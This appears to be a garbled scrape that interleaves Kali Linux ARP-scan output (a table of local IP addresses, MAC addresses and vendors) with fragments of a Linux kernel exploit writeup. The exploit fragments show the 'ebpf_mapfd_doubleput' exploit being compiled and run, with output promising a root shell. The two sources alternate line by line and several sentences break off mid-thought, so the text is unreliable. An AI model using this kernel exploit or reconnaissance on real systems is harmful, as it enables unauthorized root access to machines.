 Currently scanning: 192.168.8.0/16   |   Screen View: Unique Hosts
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
allowing the attacker to suspend code execution in the kernel at that
8 Captured ARP Req/Rep packets, from 7 hosts.   Total size: 372
arbitrarily.
IP At MAC Address Count Len MAC Vendor / Hostname
An exploit that puts all this together is in exploit.tar. Usage:
192.168.0.1 20:6b:e7:81:e1:ed 1 42 TP-LINK TECHNOLOGIES CO.,LTD.
192.168.0.102 38:f9:d3:69:d2:90 1 42 Apple, Inc.
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
192.168.0.106 08:00:27:0a:ca:09 1 60 PCS Systemtechnik GmbH
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
192.168.0.106 38:f9:d3:69:d2:90 1 60 Apple, Inc.
192.168.0.101 e8:b2:ac:c2:c6:8d 1 42 Apple, Inc.
starting writev
192.168.0.100 dc:ef:ca:f2:89:ef 2 84 Murata Manufacturing Co., Ltd.
woohoo, got pointer reuse
192.168.0.103 ac:e4:b5:3e:8f:19 1 42 Apple, Inc.
writev returned successfully. if this worked, you'll have a root shell